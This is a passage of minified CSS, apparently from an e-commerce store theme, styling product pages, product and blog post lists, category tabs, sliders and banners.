.wk-block-title-css{color:#f54337;font-size:14px;padding-bottom:0}.product-view-style-04 .wk-seller-block .wk-block-title-css a{color:#f54337}.product-view-style-04 .wk-seller-block .wk-block-title-css a:active,.product-view-style-04 .wk-seller-block .wk-block-title-css a:focus,.product-view-style-04 .wk-seller-block .wk-block-title-css a:visited{color:#f54337}.product-view-style-04 .wk-seller-block .wk-block-title-css a:hover{color:#ff6a00}.product-view-style-04 .wk-seller-block .wk-block-rating{background:#044de2;float:left;font-size:10px;font-weight:700;margin-top:3px;display:inline-block;text-align:center;color:#fff;letter-spacing:1px;min-width:16px;padding:2px 6px;border-radius:4px}.product-view-style-04 .wk-seller-block .ask_que{text-decoration:underline;float:right;margin-top:5px}.product-view-style-04 .our-payments ul{padding:0;list-style:none}.product-view-style-04 .our-payments ul li{display:inline-block;margin:5px 2px;transition:all 500ms ease;backface-visibility:hidden}.product-view-style-04 .our-payments .logo{max-width:100%}@media only screen and (max-width: 767px){}@media only screen and (min-width: 768px){.product-view-style-04 .fotorama__stage{margin-bottom:10px}.product-view-style-04 .product-info-main{display:flex;margin:0}.product-view-style-04 .product-info-main div.product-left{margin-right:20px}.product-view-style-04 .product-info-main .product-reviews-summary{position:absolute;right:0;top:-60px}.product-view-style-04 .product-info-main .product-info-main-inner{position:relative}.product-view-style-04 .product-info-main .box-tocart .actions>button{min-width:calc((100% - 120px)/2)}.product-view-style-04 .product-info-main .product-social-links{position:relative}.product-view-style-04 .product-info-main .cdz-social-listing{position:absolute;right:0;top:-5px}}@media only screen and (min-width: 768px) and (max-width: 991px){.product-view-style-04 .main-inner{margin:0;display:block}.product-view-style-04 .product-media-wrapper{width:100%;text-align:center;background:#fff;border-radius:5px;box-shadow:none;border:0px solid #e9eaec;margin-bottom:20px;padding:20px !important}.product-view-style-04 .product-main-wrapper{width:100%}.product-view-style-04 .product-main-wrapper{padding:0}.product-view-style-04 .product-info-main{margin:0}.product-view-style-04 .product.media{width:55% !important;box-shadow:none !important;border-radius:0 !important;border:none !important;display:block;float:none;margin:0 auto}.product-view-style-04 .product-info-main .box-tocart .field.qty .label{width:auto}.product-view-style-04 .product-info-main>div{width:100%}.product-view-style-04 .product-info-main .product-left{width:60%}.product-view-style-04 .product-info-main .product-right{width:40%}.product-view-style-04 .product-info-main .product-reviews-summary{position:relative;top:auto;right:auto;left:auto}}@media only screen and (max-width: 767px){.product-view-style-04 .product-info-main .product-reviews-summary{margin:0 0 10px}.product-view-style-04 .product-info-main .product-info-stock-sku{margin-bottom:0}.product-view-style-04 .product-info-main .box-tocart .field.qty .label{display:inline-block;width:auto;vertical-align:middle;margin-bottom:0}.product-view-style-04 .product-info-main .box-tocart .field.qty .control{vertical-align:middle}.product-view-style-04 .product-info-main .box-tocart .actions{justify-content:center}.product-view-style-04 .product-info-main .box-tocart .actions>button.action.tocart.buy-now{width:calc(100% - 110px)}.product-view-style-04 .product-info-main .box-tocart .product-addto-links{float:left}.product-view-style-04 .product-info-main .box-tocart .product-addto-links .action{margin:0 7px 0 0}.product-view-style-04 .product-info-main .box-tocart .product-addto-links .action:before{display:inline-block}.product-view-style-04 .product-info-main .product-social-links{text-align:center}.product-view-style-04 .product-info-main .product-social-links .cdz-social-listing{display:inline-block;margin:10px auto}.product-view-style-04 .product-info-main .overview{text-align:left}}.product-view-style-04.page-product-grouped .product-info-main .price-box,.product-view-style-04.page-product-grouped .product-info-main .product-info-stock-sku{border:0}.product-view-style-04.page-product-grouped .table.grouped>tbody+tbody{border-top:1px dashed #e9eaec}.product-list-style-18 .product-item .product-image-photo{transition:all 500ms ease;backface-visibility:hidden}.product-list-style-18 .product-item .product-image-photo.hovered-img{opacity:0}.product-list-style-18 .product-item:hover .product-image-photo.hovered-img{opacity:1}.product-list-style-18 .product-item:hover .product-image-photo.main-img{opacity:0}.product-list-style-18 .product-item{background:#fff;padding:10px;margin-bottom:0}.product-list-style-18 .product-item:hover .qs-button{opacity:1}.product-list-style-18 .product-item:hover .product-item-link:hover{color:#ff6a00}.product-list-style-18 .product-item .product-image-photo{width:auto;height:auto;margin:auto}.product-list-style-18 .product-item-info{position:relative}.product-list-style-18 .product-item-top{position:relative}.product-list-style-18 .cdz-product-labels{left:auto;right:0}.product-list-style-18 .cdz-product-labels .label-item{font-size:12px;border-radius:3px}@media only screen and (max-width: 767px){.product-list-style-18 .cdz-product-labels .label-item{font-size:10px;padding:2px 5px}}.product-list-style-18 .qs-button{position:absolute;top:40%;z-index:1;left:40%;left:calc( calc((100% - 38px)/2) );opacity:0}.product-list-style-18 .qs-button:before{line-height:36px}.product-list-style-18 .qs-button span{display:none}.product-list-style-18 .product-reviews-summary{display:inline-block;margin-bottom:0}.product-list-style-18 .product-reviews-summary .reviews-actions{display:none}.product-list-style-18 .product-item-sku{color:#8a97a6}.product-list-style-18 .product-item-details{text-align:center;margin-bottom:10px}.product-list-style-18 .price-box .old-price{float:none;margin:0 5px}.product-list-style-18 .field.qty{width:90px;display:inline-block;vertical-align:top;margin-right:5px}.product-list-style-18 .field.qty .label{display:none}.product-list-style-18 .field.qty .control{border:1px solid #e9eaec;display:flex;align-items:center;justify-content:center;overflow:hidden;background:#ffffff;height:30px;border-radius:25px}.product-list-style-18 .field.qty input{height:30px;line-height:30px;padding:0;text-align:center;border:0;width:30px}.product-list-style-18 .field.qty .qty-ctl .decrease,.product-list-style-18 .field.qty .qty-ctl .increase{min-width:25px;margin:0;border:0;padding:0;height:30px;line-height:30px;color:#000000;font-size:18px;font-weight:400;cursor:pointer;display:inline-block;width:20px;border-radius:0}.product-list-style-18 .field.qty .qty-ctl .decrease:focus,.product-list-style-18 .field.qty .qty-ctl .increase:focus,.product-list-style-18 .field.qty .qty-ctl .decrease:active,.product-list-style-18 .field.qty .qty-ctl .increase:active,.product-list-style-18 .field.qty .qty-ctl .decrease:hover,.product-list-style-18 .field.qty .qty-ctl .increase:hover{background:transparent;color:#ff6a00}.product-list-style-18 .field.qty .qty-ctl .decrease{border-radius:30px 0 0 30px}.product-list-style-18 .field.qty .qty-ctl .decrease:before{content:'-'}.product-list-style-18 .field.qty .qty-ctl .increase{border-radius:0 30px 30px 0}.product-list-style-18 .field.qty .qty-ctl .increase:before{content:'+'}.product-list-style-18 .action.tocart{display:inline-block;vertical-align:top;min-width:30px;padding:0;width:30px;height:30px;line-height:28px;border:1px solid;text-align:center;border-radius:100%;transition:all 500ms ease;backface-visibility:hidden;border-color:#ff6a00;background:#fff;color:#ff6a00;border-color:#fff1e8;background:#fff1e8;border-radius:25px}.product-list-style-18 .action.tocart:focus,.product-list-style-18 .action.tocart:active,.product-list-style-18 .action.tocart:hover{color:#fff;border-color:#ff6a00;background:#ff6a00}.product-list-style-18 .action.tocart span{font-size:0;display:block;text-indent:-99999px;overflow:hidden;vertical-align:middle;text-align:left;display:none}.product-list-style-18 .action.tocart:before{display:inline-block;font-family:'CodazonFont';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\e9a4';font-size:15px;speak:none;line-height:30px}.product-list-style-18 .action.tocart span{display:none}.product-list-style-18 .action.tocart.unavailable{width:auto;text-transform:capitalize;font-weight:normal;padding:4px 20px;height:auto;display:inline-block;float:none;line-height:unset}.product-list-style-18 .action.tocart.unavailable span{display:inline-block;font-size:13px;text-indent:0;overflow:visible;line-height:1.35}.product-list-style-18 .action.tocart.unavailable:before{display:none}.product-list-style-18 .button-top-wrap{position:absolute;top:0;left:0;z-index:1;display:flex;flex-direction:column}.product-list-style-18 .button-top-wrap>.action{color:#b9bed1;margin-bottom:5px}.product-list-style-18 .button-top-wrap>.action span{display:none}.product-list-style-18 .button-top-wrap>.action:hover:before{color:#fff}.product-list-style-18 .tocompare:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f074';font-size:14px;vertical-align:middle}.product-list-style-18 .products.list.items .towishlist:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f004';font-size:14px;vertical-align:middle;color:#b9bed1;padding:1px}.product-list-style-18 .products.list.items .towishlist:hover:before{color:#fff}.product-list-style-18 .products.list.items .product-extra-buttons .action.towishlist>span{width:auto;height:auto;position:static}.products.list .product-item .product-item-actions .actions-secondary>.action{border:1px solid;color:#ff6a00;border-color:#ff6a00;background:#fff;margin-right:5px}.products.list .product-item .product-item-actions .actions-secondary>.action:hover{color:#fff;border-color:#ff6a00;background:#ff6a00}.products.list .product-item .product-item-actions .actions-secondary>.action:hover:after{animation:unset}.products.list .product-item .product-item-actions .actions-primary+.actions-secondary{padding-left:2px}@media only screen and (max-width: 767px){.product-list-style-18 .product-extra-buttons .action{font-size:10px}.product-list-style-18 .action.tocart{font-size:10px;margin-left:5px;color:#ff6a00;border-color:#fff1e8;background:#fff1e8}.product-list-style-18 .product-extra-buttons{padding:0 10px}.product-list-style-18 .field.qty{width:80px}.product-list-style-18 .button-wrap{margin-top:15px}.product-list-style-18 .button-wrap form{display:flex;align-items:center;justify-content:center}}.post-list-style09 .item-group{background:#fff;height:100%;overflow:hidden;border-radius:0px;backface-visibility:hidden}.post-list-style09 .post-top{position:relative}.post-list-style09 .post-top .post-img{overflow:hidden}.post-list-style09 .post-top .post-img img{transition:all 500ms ease;backface-visibility:hidden}.post-list-style09 .post-top .post-img:hover img{transform:scale(1.1, 1.1) rotate(2deg)}.post-list-style09 .post-bottom{padding:20px}.post-list-style09 .post-category{color:#fff;background-color:#ff6a00;border-radius:30px;text-transform:uppercase;font-weight:500;margin-bottom:5px;display:inline-block;vertical-align:top;float:left;padding:2px 10px;margin-right:10px;position:absolute;top:10px;left:10px}.post-list-style09 .post-category:hover{color:#fff;text-decoration:none}.post-list-style09 .post-title{margin-bottom:10px;clear:both}.post-list-style09 .post-title .post-item-link{color:#414b56;text-transform:uppercase;font:500 14px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif}.post-list-style09 .post-title .post-item-link:active,.post-list-style09 .post-title .post-item-link:focus,.post-list-style09 .post-title .post-item-link:visited{color:#414b56}.post-list-style09 .post-title .post-item-link:hover{color:#ff6a00}.post-list-style09 .post-desc{margin-bottom:20px;color:#a1a1a1;margin-top:10px}.post-list-style09 .post-date{color:#b9bed1;font:400 12px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif;order:1}.post-list-style09 .post-date:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f133';font-size:12px;vertical-align:middle;margin-right:8px}.post-list-style09 .post-author{color:#b9bed1;font:400 12px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif;text-transform:uppercase}.post-list-style09 .post-author:before{display:inline-block;font-family:'CodazonFont';font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\E998';font-size:13px;speak:none;margin-right:8px}.post-list-style09 .post-footer{margin-top:10px;overflow:hidden;display:flex;align-items:center}.post-list-style09 .post-footer .more-link{order:2;margin-left:auto;color:#a1a1a1}.post-list-style09 .post-footer .more-link:active,.post-list-style09 .post-footer .more-link:focus,.post-list-style09 .post-footer .more-link:visited{color:#a1a1a1}.post-list-style09 .post-footer .more-link:hover{color:#ff6a00}.post-list-style09 .post-footer .more-link:after{content:'>>';margin:0 3px}.post-list-style09 .more-link:hover,.post-list-style09 .more-link:active{color:#ff6a00;text-decoration:none}@media only screen and (max-width: 767px){.post-list-style09{margin-bottom:0}.post-list-style09 .post-bottom{padding:15px}.post-list-style09 .post-title{white-space:nowrap;text-overflow:ellipsis;overflow:hidden;color:#414b56}.post-list-style09 .post-title .post-item-link{font:600 14px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif}.post-list-style09 .post-title .post-item-link:hover{text-decoration:none}.post-list-style09 .post-desc{margin-bottom:0}}@media only screen and (min-width: 768px) and (max-width: 1199px){.post-list-style09 .post-title{white-space:nowrap;overflow:hidden;text-overflow:ellipsis}.post-list-style09 .post-desc{margin-bottom:20px}}.box-cate-style02 [class*='product-list-style'] .owl-nav [class*='owl-']{text-align:center;font-size:0;border-width:1px;border-style:solid;display:inline-block;position:absolute;transition:all 500ms ease;backface-visibility:hidden;color:#fff;border-color:#ff6a00;background:#ff6a00}.box-cate-style02 [class*='product-list-style'] .owl-nav [class*='owl-']:before{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:'\f104';font-size:20px;vertical-align:middle}.box-cate-style02 [class*='product-list-style'] .owl-nav [class*='owl-'].owl-next:before{content:'\f105'}.box-cate-style02 [class*='product-list-style'] .owl-nav [class*='owl-'].owl-prev:before{content:'\f104'}.box-cate-style02 [class*='product-list-style'] .owl-nav [class*='owl-'].disabled{cursor:default}.box-cate-style02 [class*='product-list-style'] .owl-nav [class*='owl-']:hover{z-index:1}.box-cate-style02 [class*='product-list-style'] .owl-nav [class*='owl-']:hover:not(.disabled){color:#ff6a00;border-color:#ff6a00;background:#fff}.box-cate-style02 [class*='product-list-style'] .owl-nav [class*='owl-']{top:calc( (100% - 35px )/2 );opacity:0;backface-visibility:hidden;visibility:hidden}.box-cate-style02 [class*='product-list-style'] .owl-nav [class*='owl-'].owl-next{right:0px;transform:translate(150%)}.box-cate-style02 [class*='product-list-style'] .owl-nav [class*='owl-'].owl-prev{left:0px;transform:translate(-150%)}.box-cate-style02 [class*='product-list-style'] .owl-nav [class*='owl-'].disabled{opacity:0}.box-cate-style02 [class*='product-list-style']:hover .owl-nav [class*='owl-']:not(.disabled){opacity:1}.box-cate-style02 [class*='product-list-style']:hover .owl-nav [class*='owl-'].disabled{opacity:.2}.box-cate-style02 [class*='product-list-style']:hover .owl-nav [class*='owl-'].owl-prev,.box-cate-style02 [class*='product-list-style']:hover .owl-nav [class*='owl-'].owl-next{transform:translateX(0px);visibility:visible}.box-cate-style02 [class*='product-list-style'] .owl-nav [class*='owl-']{width:35px;height:35px;line-height:33px}.box-cate-style02 [class*='product-list-style'] .owl-nav [class*='owl-']{border-radius:0 !important;color:#bcb8b8;border-color:#f5f5f5;background:#f5f5f5}.box-cate-style02 .cdz-tabs{margin-top:0}@media only screen and (min-width: 768px){.box-cate-style02 .content-section{margin-right:0}}.box-cate-style02 .box-cate-link{padding:0;margin:0;list-style:none;text-align:right}.box-cate-style02 .box-cate-link .item{display:inline-block;padding:5px 0}.box-cate-style02 .box-cate-link .item .tab-title{padding:0 12px;font-size:16px;text-decoration:none;transition:all 500ms ease;backface-visibility:hidden}.box-cate-style02 .box-cate-link .item.active .tab-title{color:#fff}.box-cate-style02 .box-cate-link .item.active:hover .tab-title{color:#fff}.box-cate-style02 .product-col-left{padding-right:0}.box-cate-style02 .product-col-left .cdz-banner{position:relative}.box-cate-style02 .product-col-left .cdz-banner .desc{position:absolute;top:40%;left:0;width:100%;color:#ffffff;text-align:center}.box-cate-style02 .product-col-left .cdz-banner .desc .desc-title{font-size:20px;color:#ffffff}.box-cate-style02 .product-col-left .cdz-banner .desc .desc-sub-title{font-weight:bold}@media only screen and (min-width: 768px){.box-cate-style02 .product-col-left{min-width:225px}.box-cate-style02 .product-col-right{width:calc(100% - 225px)}}@media only screen and (max-width: 767px){.box-cate-style02 .title-section{position:relative}.box-cate-style02 .title-section .title-right{position:absolute;right:0;top:0}.box-cate-style02 .product-col-left{display:none}.box-cate-style02 .product-col-right{width:100%;padding:0 10px;background:transparent !important}.box-cate-style02 .mobile-toggle{padding:3px 10px;float:right;border-radius:3px;color:#fff;background:#ff6a00}.box-cate-style02 .mobile-toggle:after{margin-left:3px;display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f107";font-size:13px;vertical-align:middle;transform:rotate(0);transition:all 500ms ease;backface-visibility:hidden}.box-cate-style02 .mobile-toggle.open:after{display:inline-block;font-family:FontAwesome;font-style:normal;font-weight:normal;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:"\f107";font-size:13px;vertical-align:middle;transform:rotate(-180deg)}.box-cate-style02 .mobile-toggle:hover,.box-cate-style02 .mobile-toggle:active{text-decoration:none;color:#fff}.box-cate-style02 .abs-dropdown{position:absolute;right:10px;min-width:150px;background:#ffffff;top:100%;text-align:left;z-index:3;box-shadow:0 5px 5px #e1e1e1}.box-cate-style02 .abs-dropdown .item{display:block;margin:5px 0}.box-cate-style02 .abs-dropdown .item.active{background:transparent}.box-cate-style02 .abs-dropdown .item.active a{color:#ccd0d6}.box-cate-style02 .abs-dropdown .item:first-child{margin-top:10px}.box-cate-style02 .abs-dropdown .item:last-child{margin-bottom:10px}}.wrapper-adv-style-05 .owl-nav [class*='owl-'].owl-prev{right:-18px}.wrapper-adv-style-05 .owl-nav [class*='owl-'].owl-next{right:-30px}.wrapper-adv-style-05 .item{border:1px solid #e9eaec;box-shadow:none;background-color:#fff;border-radius:5px}.wrapper-adv-style-05 .item img{border-radius:5px 5px 0 0}.wrapper-adv-style-05 .item-title{display:block;text-align:center;padding:10px;font:500 14px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif;font-weight:600;background:#f0f2f7;text-transform:uppercase;border-radius:0 0 5px 5px;transition:all 500ms ease;backface-visibility:hidden}.wrapper-adv-style-05 .item:hover .item-title{bottom:4px;color:#fff;background:#ff6a00}@media only screen and (min-width: 768px){.cdz-slideshow .preview-dots .owl-dots{bottom:20px}.cdz-slideshow .preview-dots .owl-dots .owl-dot{width:40px;height:40px;padding:0;border-radius:50%;border:2px solid #fff;position:relative;margin:0 5px;background-size:auto 100% !important;background-position:center center !important;background-repeat:no-repeat !important;overflow:visible;box-shadow:0px 0px 0px 0px rgba(255,255,255,0.5);transition:all ease 500ms;transform:scale(1);opacity:1}.cdz-slideshow .preview-dots .owl-dots .owl-dot>span{display:none}.cdz-slideshow .preview-dots .owl-dots .owl-dot.active{border:3px solid #ff6a00}.cdz-slideshow .preview-dots .owl-dots .dot-img-tt{position:absolute;opacity:0;width:200px;left:calc(50% - 100px);bottom:50px;padding:3px;background:#fff;transition:all ease 500ms;visibility:hidden;box-shadow:0px 1px 3px #ccc;transform:translateY(20px)}.cdz-slideshow .preview-dots .owl-dots .dot-img-tt:before{position:absolute;width:14px;height:14px;content:'';border:7px solid transparent;border-top-color:#fff;bottom:-14px;left:calc(50% - 7px)}.cdz-slideshow .preview-dots .owl-dots .owl-dot:hover{box-shadow:0px 0px 6px 4px rgba(255,255,255,0.5)}.cdz-slideshow .preview-dots .owl-dots .owl-dot:hover .dot-img-tt{opacity:1;visibility:visible;transform:translateY(0px)}.cdz-slideshow .preview-dots .owl-dots .tt-title{color:#fff;background:#000;font-size:12px;padding:3px 7px;display:block;white-space:nowrap;text-overflow:ellipsis;width:100%;overflow:hidden}}@media only screen and (max-width: 767px){.cdz-slideshow .preview-dots .owl-dot{background-image:none !important}.cdz-slideshow .preview-dots .owl-dot .dot-img-tt{display:none}}.cdz-banner{overflow:hidden}.body-top-panel{display:flex;align-items:stretch}.body-top-panel .groupmenu{margin-bottom:0}.body-top-panel .col-right-wraper{margin-top:10px}.body-top-panel .col-right-wraper .cdz-product-wrap{height:100%}.body-top-panel .special-deal .product-item-top{max-width:180px;margin:auto}.body-top-panel .special-deal .cdz-block-title{margin-bottom:0}.body-top-panel .special-deal .actions-primary .action.tocart{min-width:80%;max-width:100%;width:auto}.main-content-top-left .item.level0{position:relative}.main-content-top-left .item.level0:hover .groupmenu-drop{top:0}.header-panel-bottom .header-vertical-menu-wrap .menu-container{display:none}.cdz-vertical-menu .groupmenu{border-radius:0 0 5px 5px}.cdz-main-slideshow{padding:0}.cdz-main-slideshow .cdz-slideshow{margin-top:10px;margin-bottom:10px}.cdz-main-slideshow .cdz-slideshow img{box-shadow:none;border-radius:5px}.cdz-main-slideshow .owl-dots{width:100%;text-align:center;margin:15px 0 0}.cdz-main-slideshow .owl-dots .owl-dot{overflow:hidden;display:inline-block;margin:0 2px;cursor:pointer;background-color:transparent;box-shadow:inset 0 0 0 2px #a8aeba;width:10px;height:10px;border-radius:100%;position:relative !important}.cdz-main-slideshow .owl-dots .owl-dot span{height:100%;width:100%;background-color:#646d7e;border-radius:100%;position:absolute;left:0;top:0;transition:all 500ms ease;backface-visibility:hidden;transform:scale(0)}.cdz-main-slideshow .owl-dots .owl-dot.active span{transform:scale(1)}.cdz-main-slideshow .owl-dots{position:absolute;bottom:15px}.cdz-main-slideshow .owl-dots .owl-dot{box-shadow:inset 0 0 0 2px #ff6a00}.cdz-main-slideshow .owl-dots .owl-dot span{background:#ff6a00}.cdz-banner-wrap.top-banners{margin-left:-5px;margin-right:-5px}.three-col-banner{padding:0 5px}.three-col-banner a{display:block}.three-col-banner img{box-shadow:none;border-radius:5px}.cdz-block-title{margin-bottom:20px}.cdz-block-title .b-title.h2{font:500 24px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif;color:#414b56;margin-bottom:0;font-weight:500}.cdz-block-title .title-desc{font:500 14px/1.35 Rajdhani, Helvetica Neue, Verdana, Arial, sans-serif;color:#b9bed1;letter-spacing:1.5px}.catbox-color-01 .box-cate-link .item .tab-title{color:#ccd0d6}.catbox-color-01 .box-cate-link .item .tab-title:active,.catbox-color-01 .box-cate-link .item .tab-title:focus,.catbox-color-01 .box-cate-link .item .tab-title:visited{color:#ccd0d6}.catbox-color-01 .box-cate-link .item .tab-title:hover{color:#5c6ac3}.catbox-color-01 .box-cate-link .item .tab-title:visited,.catbox-color-01 .box-cate-link .item .tab-title:focus,.catbox-color-01 .box-cate-link .item .tab-title:active{color:#ffffff}.catbox-color-01 .box-cate-link .item.active{color:#fff;background:#5c6ac3}.catbox-color-01 .box-cate-link .item.active:visited,.catbox-color-01 .box-cate-link .item.active:focus,.catbox-color-01 .box-cate-link .item.active:active{color:#ffffff}@media only screen and (max-width: 767px){.catbox-color-01 .tab-links-title>a{color:#fff;background:#5c6ac3}}.catbox-color-01 .product-list-style-11 .products.list.items .button-hover-wrap a{border:1px solid #5c6ac3;color:#fff;border-color:#5c6ac3;background:#5c6ac3}.catbox-color-01 .product-list-style-11 .products.list.items .button-hover-wrap a:before{color:#fff}.catbox-color-01 .product-list-style-11 .products.list.items .button-hover-wrap a:active,.catbox-color-01 .product-list-style-11 .products.list.items .button-hover-wrap a:focus,.catbox-color-01 .product-list-style-11 .products.list.items .button-hover-wrap a:hover{color:#5c6ac3;border-color:#5c6ac3;background:#fff}.catbox-color-01 .product-list-style-11 .products.list.items .button-hover-wrap a:active:before,.catbox-color-01 .product-list-style-11 .products.list.items .button-hover-wrap a:focus:before,.catbox-color-01 .product-list-style-11 .products.list.items .button-hover-wrap a:hover:before{color:#5c6ac3}.catbox-color-01 .product-list-style-11 .product-item .price-box .special-price .price{color:#5c6ac3}.catbox-color-01 .product-list-style-11 .product-item .product-item-name .product-item-link:hover{color:#5c6ac3}.catbox-color-01 .product-list-style-11 .product-item-actions .actions-primary .action.tocart{color:#fff;border-color:#5c6ac3;background:#5c6ac3}.catbox-color-01 .product-list-style-11 .product-item-actions .actions-primary .action.tocart:hover{color:#fff;border-color:#5c6ac3;background:#5c6ac3}.catbox-color-01 .product-list-style-11 .owl-nav{position:static}.catbox-color-01 .product-list-style-11 .owl-nav [class*='owl-']:not(.disabled):hover{color:#5c6ac3;border-color:#5c6ac3;background:transparent}.catbox-color-01 .product-list-style-11 .owl-page .current-page{color:#5c6ac3}.catbox-color-01 [class*='product-list-style']:hover .owl-nav [class*='owl-']{color:#fff;border-color:#5c6ac3;background:#5c6ac3}.catbox-color-01 [class*='product-list-style']:hover .owl-nav [class*='owl-']:hover{color:#5c6ac3;border-color:#5c6ac3;background:#fff}.catbox-color-01 .product-list-style-05 .qs-button{color:#fff;border-color:#5c6ac3;background:#5c6ac3}.catbox-color-01 .product-list-style-05 .qs-button:hover{color:#5c6ac3;border-color:#5c6ac3;background:#fff}.catbox-color-01 .product-list-style-05 .qs-button:hover:before{color:#5c6ac3}.catbox-color-01 .product-list-style-05 .product-item-link,.catbox-color-01 .product-list-style-05 .product.name a{transition:all 500ms ease;backface-visibility:hidden}.catbox-color-01 .product-list-style-05 .product-item-link:hover,.catbox-color-01 .product-list-style-05 .product.name a:hover{color:#5c6ac3}.catbox-color-01 .product-list-style-05 .price-box .special-price .price{color:#5c6ac3}.catbox-color-01 .product-list-style-05 .price-box .old-price{color:#b8bfd3}.catbox-color-01 .product-list-style-05 .price-box .old-price .price{color:#b8bfd3}.catbox-color-01 .product-list-style-05 .product-item-actions{background:#5c6ac3;border:2px solid #5c6ac3}.catbox-color-01 .product-list-style-05 .product-item-actions .action.primary{color:#fff;border-color:#5c6ac3;background:#5c6ac3}.catbox-color-01 .product-list-style-05 .product-item-actions .action.primary:hover{color:#fff;border-color:#5c6ac3;background:#5c6ac3}.catbox-color-01 .product-list-style-05 .product-item-actions .actions-secondary>.action{color:#5c6ac3;border-color:#ff6a00;background:#fff}.catbox-color-01 .product-list-style-05 .product-item-actions .actions-secondary>.action:before,.catbox-color-01 .product-list-style-05 .product-item-actions .actions-secondary>.action:after{color:#5c6ac3}.catbox-color-01 .product-list-style-05 .product-item-actions .actions-secondary>.action:hover{color:#5c6ac3;border-color:#f8bc92;background:#fff}@media only screen and (max-width: 767px){.catbox-color-01 .product-list-style-05 .product-item-actions{background:transparent;border:2px solid transparent}.catbox-color-01 .product-list-style-05 .product-item-actions .action.primary,.catbox-color-01 .product-list-style-05 .product-item-actions .actions-secondary>.action{color:#5c6ac3;border-color:#f1f2fa;background:#f1f2fa}.catbox-color-01 .product-list-style-05 .product-item-actions .action.primary:active,.catbox-color-01 .product-list-style-05 .product-item-actions .actions-secondary>.action:active,.catbox-color-01 .product-list-style-05 .product-item-actions .action.primary:focus,.catbox-color-01 .product-list-style-05 .product-item-actions .actions-secondary>.action:focus,.catbox-color-01 .product-list-style-05 .product-item-actions .action.primary:hover,.catbox-color-01 .product-list-style-05 .product-item-actions .actions-secondary>.action:hover{color:#5c6ac3;border-color:#f1f2fa;background:#f1f2fa}}.catbox-color-01 .product-list-style-05 .cdz-product-labels .label-item{text-transform:uppercase;font-weight:600;margin-bottom:3px;padding:2px 10px;text-align:center;border-radius:3px}.catbox-color-02 .box-cate-link .item .tab-title{color:#ccd0d6}.catbox-color-02 .box-cate-link .item .tab-title:active,.catbox-color-02 .box-cate-link .item .tab-title:focus,.catbox-color-02 .box-cate-link .item .tab-title:visited{color:#ccd0d6}.catbox-color-02 .box-cate-link .item .tab-title:hover{color:#ff6a00}.catbox-color-02 .box-cate-link .item .tab-title:visited,.catbox-color-02 .box-cate-link .item .tab-title:focus,.catbox-color-02 .box-cate-link .item .tab-title:active{color:#ffffff}.catbox-color-02 .box-cate-link .item.active{color:#fff;background:#ff6a00}.catbox-color-02 .box-cate-link .item.active:visited,.catbox-color-02 .box-cate-link .item.active:focus,.catbox-color-02 .box-cate-link .item.active:active{color:#ffffff}@media only screen and (max-width: 767px){.catbox-color-02 .tab-links-title>a{color:#fff;background:#ff6a00}}.catbox-color-02 .product-list-style-11 .products.list.items .button-hover-wrap a{border:1px solid #ff6a00;color:#fff;border-color:#ff6a00;background:#ff6a00}.catbox-color-02 .product-list-style-11 .products.list.items .button-hover-wrap a:before{color:#fff}.catbox-color-02 .product-list-style-11 .products.list.items .button-hover-wrap a:active,.catbox-color-02 .product-list-style-11 .products.list.items .button-hover-wrap a:focus,.catbox-color-02 .product-list-style-11 .products.list.items .button-hover-wrap a:hover{color:#ff6a00;border-color:#ff6a00;background:#fff}.catbox-color-02 .product-list-style-11 .products.list.items .button-hover-wrap a:active:before,.catbox-color-02 .product-list-style-11 .products.list.items .button-hover-wrap a:focus:before,.catbox-color-02 .product-list-style-11 .products.list.items .button-hover-wrap a:hover:before{color:#ff6a00}.catbox-color-02 .product-list-style-11 .product-item .price-box .special-price .price{color:#ff6a00}.catbox-color-02 .product-list-style-11 .product-item .product-item-name .product-item-link:hover{color:#ff6a00}.catbox-color-02 .product-list-style-11 .product-item-actions .actions-primary .action.tocart{color:#fff;border-color:#ff6a00;background:#ff6a00}.catbox-color-02 .product-list-style-11 .product-item-actions .actions-primary .action.tocart:hover{color:#fff;border-color:#ff6a00;background:#ff6a00}.catbox-color-02 .product-list-style-11 .owl-nav{position:static}.catbox-color-02 .product-list-style-11 .owl-nav [class*='owl-']:not(.disabled):hover{color:#ff6a00;border-color:#ff6a00;background:transparent}.catbox-color-02 .product-list-style-11 .owl-page .current-page{color:#ff6a00}.catbox-color-02 [class*='product-list-style']:hover .owl-nav [class*='owl-']{color:#fff;border-color:#ff6a00;background:#ff6a00}.catbox-color-02 [class*='product-list-style']:hover .owl-nav [class*='owl-']:hover{color:#ff6a00;border-color:#ff6a00;background:#fff}.catbox-color-03 .box-cate-link .item .tab-title{color:#ccd0d6}.catbox-color-03 .box-cate-link .item .tab-title:active,.catbox-color-03 .box-cate-link .item .tab-title:focus,.catbox-color-03 .box-cate-link .item .tab-title:visited{color:#ccd0d6}.catbox-color-03 .box-cate-link .item .tab-title:hover{color:#df1830}.catbox-color-03 .box-cate-link .item .tab-title:visited,.catbox-color-03 .box-cate-link .item .tab-title:focus,.catbox-color-03 .box-cate-link .item .tab-title:active{color:#ffffff}.catbox-color-03 .box-cate-link .item.active{color:#fff;background:#df1830}.catbox-color-03 .box-cate-link .item.active:visited,.catbox-color-03 .box-cate-link 